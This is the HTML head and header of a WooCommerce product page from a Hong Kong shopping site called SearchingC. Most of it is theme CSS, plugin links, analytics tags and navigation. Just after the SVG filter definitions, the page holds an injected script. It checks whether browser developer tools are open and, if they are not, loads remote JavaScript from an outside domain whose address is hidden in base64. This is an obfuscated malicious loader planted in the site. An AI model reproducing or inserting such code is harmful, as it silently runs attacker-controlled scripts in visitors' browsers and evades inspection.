<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768983157' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768983157' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768983157' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/184924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=184924' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsandmarc-scape-nd-filter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsandmarc-scape-nd-filter%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/sandmarc-scape-nd-filter/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-184924 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
